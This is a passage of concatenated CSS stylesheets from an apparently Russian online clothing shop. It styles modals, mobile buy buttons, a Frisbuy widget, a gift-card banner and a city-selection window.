rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176424853219878*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: 100%;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button,
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__btn {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: 50%;
      transform: translateY(-50%);
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

@media (min-width: 1020.98px) {
    #productAdded {
        display: none !important;
    }
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
